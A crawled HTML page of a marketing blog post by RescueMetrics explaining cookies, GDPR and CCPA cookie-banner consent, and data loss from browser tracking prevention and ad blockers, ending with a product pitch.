

--- FILE ---
content_type: text/html
request_url: https://www.rescuemetrics.com/resources/cookie-banners-good-bad-ugly
body_size: 15589
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 16 2024 22:29:49 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.rescuemetrics.com" data-wf-page="6438a99e78553fc381f6a3e5" data-wf-site="6227c157426929a344cf0900" data-wf-collection="6438a99e78553f7795f6a3aa" data-wf-item-slug="cookie-banners-good-bad-ugly"><head><meta charset="utf-8"/><title>Cookie Banners: The Good, The Bad, The Ugly | RescueMetrics</title><meta content="The &quot;cookie apocalypse&quot; is challenging legal compliance, consumer trust and the effectiveness of MarTech. Cookie banners offer a convenient solution… if you can tick all the boxes." name="description"/><meta content="Cookie Banners: The Good, The Bad, The Ugly | RescueMetrics" property="og:title"/><meta content="The &quot;cookie apocalypse&quot; is challenging legal compliance, consumer trust and the effectiveness of MarTech. Cookie banners offer a convenient solution… if you can tick all the boxes." property="og:description"/><meta content="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654b094f47005c93ed193648_Untitled%20design%20(20).png" property="og:image"/><meta content="Cookie Banners: The Good, The Bad, The Ugly | RescueMetrics" property="twitter:title"/><meta content="The &quot;cookie apocalypse&quot; is challenging legal compliance, consumer trust and the effectiveness of MarTech. Cookie banners offer a convenient solution… if you can tick all the boxes." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654b094f47005c93ed193648_Untitled%20design%20(20).png" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=f78MM9CJE571dB5q7_7NlKFQWPBJ9xmump6sfhzzEcQ" name="google-site-verification"/><link href="https://assets-global.website-files.com/6227c157426929a344cf0900/css/rescuemetrics-staging.12a1cf20e.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Noto Sans JP:regular,500","Karla:regular,500,600,700,800","Work Sans:regular,500,600,700,800"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622fe7733a5d253a59e239b6_Favicon%2032.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622fe7797ce191e860654c06_Favicon%20256.png" rel="apple-touch-icon"/><link href="https://www.rescuemetrics.com/resources/cookie-banners-good-bad-ugly" rel="canonical"/><!-- Segment -->
<script>
  function scriptCallback () {
    !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics.SNIPPET_VERSION="4.13.1";
    analytics.load('nnH9Pf4pH7M14e4ucKtL4T5iHwWdsnz4');
    var utk = document.cookie.match(/hubspotutk=([^;$]+)/); utk ? analytics.page({ hubspot_utk: utk[1] }) : analytics.page();
    }}();
  }
</script>
<!-- IE6 Polyfills -->
<script async src="https://kdloikam.rescuemetrics.com/script.js"></script>

<script>
    (function (o, u, t, b, a, s, e) {
        window[b] = window[b] || {}; (e = e || [])['key'] = o; e['__obr'] = u.location.href; a = [];
        u.location.search.replace('?', '').split('&').forEach(function (q) { if (q.startsWith(b) || q.startsWith('_obid')) e[q.split('=')[0]] = q.split('=')[1]; });
        e['_obid'] = e['_obid'] || (u.cookie.match(/(^|;)\s*_obid\s*=\s*([^;]+)/) || []).pop() || 0;
        for (k in e) { if (e.hasOwnProperty(k)) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(e[k])); }
        s = u.createElement('script'); s.src = t + '?' + a.join('&'); u.head.appendChild(s);
    })('903def84-c2b5-438a-a8c4-45f276484e73', document, 'https://plugin.sopro.io/hq.js', 'outbase')
</script>

<style>
.purple-gradient-text {
-webkit-box-decoration-break: clone;
} 
</style><meta property="og:image:width" content="960">
<meta property="og:image:height" content="540"></head><body class="body"><div data-animation="default" class="navigation w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace" role="banner" data-duration="400" id="mt2-navbar"><div class="nav-bar"><div class="nav-container"><a href="/" class="nav-logo-link w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" data-w-id="d35a4152-87bb-cd07-3469-1ca025ae425f" class="nav-white-logo"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" class="nav-coloured-logo"/></a><nav role="navigation" class="nav-menu w-nav-menu"><div class="nav-left-column"><div class="nav-mobile-sign-in-button"><a href="https://app.rescuemetrics.com/" class="nav-link w-nav-link">Sign in</a></div><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d89" class="nav-dropdown-wrapper"><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d8a" class="nav-dropdown-trigger-2"><div>Product</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-2 platform"><div class="dropdown-column features"><div class="nav-column-title-2">Features</div><div class="nav-list-grid"><a href="/solutions/tracking-preventions" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace" class="nav-box-link-title">Signal Loss Prevention</div><div class="nav-box-link-subtitle-2">Restore blocked data</div></div></a><a href="/solutions/ios-app-data" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace" class="nav-box-link-title">Automatic Conversion API</div><div class="nav-box-link-subtitle-2">Protect in-app iOS analytics</div></div></a><a href="/solutions/server-side-tracking" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace" class="nav-box-link-title">Server-side Tracking</div><div class="nav-box-link-subtitle-2">Server-side, without server costs</div></div></a></div></div><div class="dropdown-column platforms"><div class="nav-column-title-2">Platforms</div><div class="nav-list-grid"><a href="/platforms" class="nav-item-small-2">Google Analytics</a><a href="/platforms" class="nav-item-small-2">Facebook Pixel</a><a href="/platforms" class="nav-item-small-2">Hubspot</a><a href="/platforms" class="nav-item-small-2">Segment</a><a href="/platforms" class="nav-item-small-2">Google Ads</a><a href="/platforms" class="nav-item-small-2">Hotjar</a></div><div class="nav-spacer"></div><a href="/platforms" class="nav-item-small-2 arrow">See all 30+ platforms</a></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/></div></div><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d" class="nav-dropdown-wrapper hidden"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers-2"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Customers</div><div class="nav-list-grid"><a href="/customers/data-leaders" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace" class="nav-box-link-title">Data Leaders</div></div></a><a href="/customers/performance-marketers" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace" class="nav-box-link-title">Performance Marketers</div></div></a></div></div></div></div><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159c" class="nav-dropdown-wrapper hidden"><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159d" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Industries</div><div class="nav-list-grid"><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace" class="nav-box-link-title">E-commerce + Retail</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace" class="nav-box-link-title">Energy</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace" class="nav-box-link-title">SaaS</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace" class="nav-box-link-title">B2B</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace" class="nav-box-link-title">Professional Services</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace" class="nav-box-link-title">Financial Services</div></div></a></div></div><div class="dropdown-column companies"><div class="nav-column-title">Companies</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace" class="nav-item-small">SMB</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace" class="nav-item-small">Enterprise</a></div><div class="spacer _32"></div><div class="nav-column-title">Function</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace" class="nav-item-small">Performance Marketing</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace" class="nav-item-small">Data &amp; Analytics</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace" class="nav-item-small">SEO</a></div></div></div></div><a href="/pricing" class="nav-link w-nav-link">Pricing</a><a href="/privacy" class="nav-link w-nav-link">Privacy &amp; GDPR</a><div data-w-id="2ec0211c-956d-638d-1631-c256c526831b" class="nav-dropdown-wrapper"><div data-w-id="2ec0211c-956d-638d-1631-c256c526831c" class="nav-dropdown-trigger-3"><div>Resources</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-3 company"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column company"><div class="nav-column-title-2">Customers</div><div class="w-layout-grid nav-list-grid"><a href="/customers/data-leaders" class="nav-item-small-3">Data Leaders</a><a href="/customers/performance-marketers" class="nav-item-small-3">Performance Marketers</a></div><div class="spacer _32"></div><div class="nav-column-title-2">Company</div><div class="w-layout-grid nav-list-grid"><a href="/contact-us" class="nav-item-small-3">Contact Us</a><a href="/privacy-policy" class="nav-item-small-3">Privacy Policy</a><a href="/faqs" class="nav-item-small-3">FAQs</a><a href="/resources" class="nav-item-small-3">Blog</a><a href="/agency-partners" class="nav-item-small-3 purple-text">Join the Partnership Programme</a></div></div><div class="dropdown-column blog"><div class="nav-column-title-2">Free Guide</div><a href="/the-future-of-data-driven-marketing" class="ebook-cover-image w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp" loading="lazy" width="400" id="w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace" alt="" srcset="https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-500.webp 500w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-800.webp 800w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp 800w" sizes="100vw"/></a><a href="/the-future-of-data-driven-marketing" class="nav-item-small-3 arrow">Get it now</a></div></div></div><a href="/agency-partners" class="nav-link visible-on-large-desktop w-nav-link">Partner with us</a></div><div class="nav-right-column"><a href="https://app.rescuemetrics.com/" class="nav-link log-in w-nav-link">Log In</a></div><a href="/book-a-demo" class="nav-button mobile w-button">Book a demo</a></nav><a href="/book-a-demo" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65" class="nav-button secondary w-button">Book a demo</a><a href="/get-started" class="nav-button w-button">Get started</a><div class="menu-button w-nav-button"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68" class="nav-menu-icon w-icon-nav-menu"></div></div></div></div></div><div class="page-wrapper"><section class="section light-grey"><div class="container w-container"><div class="spacer _80"></div><div class="wrapper small"><a href="/resources" class="back-arrow-button">Resources</a><h1 data-w-id="b5503068-f52a-96cd-5947-3a8224beaa4a" class="heading h1">Cookie Banners: The Good, The Bad, The Ugly</h1><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div></div><div data-w-id="b5503068-f52a-96cd-5947-3a8224beaa4f" class="docs-header__date">October 30, 2023</div><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654058a43d5a6ca96607ece0_Cookie%20Banner%20blog%20visuals%20(3).svg" class="blog-image"/><div data-w-id="b5503068-f52a-96cd-5947-3a8224beaa50" class="rich-text w-richtext"><p>The past ~10 years have been the golden age for capturing data to feed better decision making for every corner of your business.</p><p>BUT with great data comes great responsibility, and (for marketers) the golden age is coming to an end. Collecting consented cookie data is now fraught with danger… The dark age of data is here.</p><p>The “cookie apocalypse” is a key driver behind this new era. In this post, we’ll summarize the fundamentals of cookies and why they pose a threat to legal compliance and consumer trust - then reintroduce cookie banner consent in a new light. </p><p>By the end of this post you’ll be armed with the tools to put site visitors back in the driver&#x27;s seat of their privacy and customer journey, as well as understanding the next steps to restore full visibility of consented data to your AdTech and MarTech stack. </p><p>Grab a tea and cookie! Let’s go:</p><h3>What are first and third party cookies? </h3><p>The majority of internet users do not understand cookies, and yet, most sites we visit now ask us to declare our position on them. Cookies are critical for capturing full customer journey insights to inform decisions. But what <em>are </em>they?</p><p><strong>First party cookies</strong> are backed up by the website you visit and stored on your computer. These cookies are unique to the interaction between the user and the website they visit and thus only represent consented information given to the trusted site. </p><p>This data might be login details, used to prevent the user having to enter that cringe hotmail address from their youth each time they revisit the site. More essential than that, first party cookies are responsible for remembering items in your shopping cart. Without them, your cart would empty each time you navigated to a new page on the site. These cookies are fundamental to how the internet works.</p><p>By leveraging first party cookie data, websites are able to personalize on-site user experience, such as suggesting products based on user behaviour. Similarly, first party cookies can prevent the annoyance and ad spend wastage of displaying advertisements to shoppers that have already converted with that product. </p><p>So if cookies make for a better customer experience and effective marketing, why are we preparing for a cookieless world and simultaneously begging visitors to accept these delicious snippets of browser code? </p><p>Enter third party cookies…</p><p>Third party cookies are created by a domain that is not the website you are on. So long as the script is allowed to load, the third party is able to track a user across sites and collect data on their digital habits and consumer behaviour to create a profile. This tracking functionality is used by advertising platforms to serve you ads that their clients have commissioned to target your profile. </p><p>The absence of explicit consent combined with the ambiguity of third party data applications is a recipe for a batch of privacy and legal concerns. Most browsers now disable third-party cookies by default, with <a href="https://developer.chrome.com/en/docs/privacy-sandbox/third-party-cookie-phase-out/#:~:text=As%20part%20of%20the%20Privacy,starting%20from%20midway%20through%202024.">Chrome being the only noticeable hold-out</a>. </p><h3>Cookie banners and Compliance</h3><p>First it was 2000’s diet culture making us rethink cookies, then along came GDPR and CCPA. The European Union’s General Data Protection Regulation (GDPR) and the California Consumer Privacy Act (CCPA) took effect in 2018 and 2020 respectively. Both pieces of legislation aim to give individuals greater control over their personal data, including how it is used, collected and shared between parties. </p><p>After a period of head scratching over how businesses would continue to operate and market within these new legal frameworks, the cookie banner solution was born.</p><p>The type of information required for a compliant cookie banner will depend on whether the site visitor resides in the EU or California. Let’s break down some key differences:</p><figure style="max-width:1920pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654034895224c540a8982ce5_Cookie%20Banner%20blog%20visuals%20(1).svg" loading="lazy" alt=""/></div></figure><p>Cookie banners consistent with what visitors from these areas have come to expect require customisation to reflect CCPA and GDPR compliance distinctions. Compliant and customer focused sites will opt for a consent management solution capable of geo-targeting for this purpose.</p><p>BUT that is not to say data privacy should stop at the borders of the CCPA or GDPR. The evolving landscape of data regulation and consumer sentiment toward digital rights is worldwide.</p><p><a href="https://privacy-barometer.didomi.io/en#Performance">Here’s a handy guide</a> from Didomi to track how different nations around the globe are progressing with their stance on user privacy.</p><figure style="max-width:1600pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/653f0dc48ef844360df16d16_11BPHrL_LJ7qY_5Xq_6480dOYrN5glmp266I0BBp4H56NYFbyP6Y-tXGf7lbbtoQTc-pN19HSwiPmsJPod2Vhtj1xC3GlN8GGDYg0npVcwcYkaJBBsaoPxf14dqrOj38qk5GovkwQOI-2HGZXE56i3M.png" loading="lazy" alt=""/></div></figure><p>In other words…</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654158983cfce601304785d3_gifgit%20(1).gif" loading="lazy" alt=""/></div></figure><p>Beyond a landing page cookie banner, it is crucial to ensure that all website pages adhere to the settings chosen by the visitor. Tracking a user on any site page after they opted out of non-essential cookies on their initial landing page would be a major privacy violation. </p><p>If you are not proactively applying consent models to all site visitors, then you are falling behind trust-building competitors.</p><p><strong>Now, onto the good stuff…</strong></p><h3>Cookie banners don’t have to leave a bad taste for UX</h3><p>Data consent is sexy - and in many cases, the first step toward the personalised user-experience we have come to expect online. The functions of popular personalization platforms such as Dynamic Yield, Optimizely and Content Square can be blocked entirely for visitors that do not accept cookies. </p><p>By the same token, Customer Data Platforms (CDPs) starved of consented data can only do so much for your brand. You’re letting the investments in these platforms go to waste if you’re letting browsers block data and scripts with blanket bans, as opposed to letting users consent to collecting the critical data they require.</p><p>Here’s our view: As an industry, we need to reframe the cookie narrative. </p><p>The cookie banner is the gateway to a better user experience in exchange for the trust of your customers. Earning this trust requires forthright transparency over what data is being collected and for what purpose. By disclosing this information in layman’s terms, we facilitate informed consent and engage consumers at a crucial stage of their journey.</p><p>Your cookie banner can be a critical touchpoint to demonstrate what your brand stands for. Only tracking what is necessary and telling people what that data is used for is a key component to build trust.</p><p>Data consent should be ✨pretty✨ too… or edgy, or both! Your brand sets the limit.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/653f0dc319e5663b8694785c_O8f7fiPi4T2l0mW_VK_0yNu-mZgwmmRk6PJrzWAqAmSwDXFmXFFepHtvaoxJiKRG-YQi_mogMdMKD1nkyz53ZcVapMsRcswSCxidxNNEWvVCS6HGmSsOQ6Ytbb51nMX-xRjOYIUF8kkZ_DK4WxFXJoA.png" loading="lazy" alt=""/></div></figure><p>‍</p><p>Going the extra mile to incorporate data consent into the customer journey pays dividends, or ROAS. Similarly, consider banner placement in the context of user experience and user interface…</p><p>A pop-up may command attention, but if the site visitor is yet to get a taste of what lies beyond the golden cookie coated gates, they may lack incentive to opt in. Additionally, if the cookie consent tool prevents access to page content then it may be in violation of GDPR or CCPA, unless an emphasized opt out option is presented. Trust is built throughout the customer journey, so by providing readily available access to cookie settings visitors have a means to amend their preferences after time spent with your brand.</p><h3>Who stole the consented cookies from the cookie cache?</h3><p>Now for some bad news… Whilst cookie banners may be the best compliance solution on the market, they cannot facilitate consented data collection and privacy preferences for all web users.</p><p>Native browser tracking preventions such as Safari’s ITP and Firefox’s ETP can block cookies regardless of whether the use of these have been consented to. Popular adblocking software, along with browsers such as Brave and DuckDuckGo and VPNs also pose a risk to cookie management. These tools bypass user preferences and block all cookies and data from being captured.</p><p>These critical data failures are known as “signal loss” - creating a new audience of “ghost traffic” (users who visit your site who you will never see or be able to track). These people are often from target markets of high income and technologically savvy demographics - <strong>and it can be up to 55% of your audience who is impacted. </strong></p><p>So, where does that leave us?</p><p><strong>1. As we shift towards user-consented tracking, your data quality will only be as good as your consent management</strong></p><p><strong>2. You need additional protection from browsers wiping out people’s consent settings</strong></p><p><strong>3. This is a massive opportunity to make a statement with your brand</strong></p><p>We’ve developed RescueMetrics to be a 100% privacy-compliant solution to uphold consent management solutions but protect your AdTech/MarTech stack from consented data loss.</p><p>Interested in how this can layer in with your data and privacy approach? <a href="https://www.rescuemetrics.com/book-a-demo">Book a demo</a>! </p></div></div></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg" loading="eager" width="1209" alt="" class="bottom-divider-image"/></section><section class="section"><div class="container w-container"><div class="text-box center-align"><h2 data-w-id="d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d" class="heading h2"><span class="purple-text">Related</span> resources</h2><div class="spacer"></div></div><div class="w-dyn-list"><div role="list" class="resources__wrapper w-dyn-items"><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/the-future-of-marketing-measurement" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654027147904fb9ef5086572_Data%2C%20Signals%2C%20Measurement%20and%20Models%20(1).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Analytics</div><h2 class="heading h4">Words of Wisdom: The Future of Marketing Measurement</h2><p class="paragraph small">What do you get when you put two marketing data and analytics Jedis on a call together? So. Many. Insights. Alex Langshur and Phil Zohrab chat measurement models, AI Attribution, signal loss and more. We have summarized the most valuable takeaways.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654027147904fb9ef5086572_Data%2C%20Signals%2C%20Measurement%20and%20Models%20(1).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Analytics</div><h2 class="heading h4">Words of Wisdom: The Future of Marketing Measurement</h2><p class="paragraph small">What do you get when you put two marketing data and analytics Jedis on a call together? So. Many. Insights. Alex Langshur and Phil Zohrab chat measurement models, AI Attribution, signal loss and more. We have summarized the most valuable takeaways.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a></div><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/server-side-vs-client-side-tracking-a-comprehensive-guide" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/64766bee992712735c0e1250_Blog%20post%20imagery%20(4).png" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Server-side vs Client-side Tracking: A Comprehensive Guide</h2><p 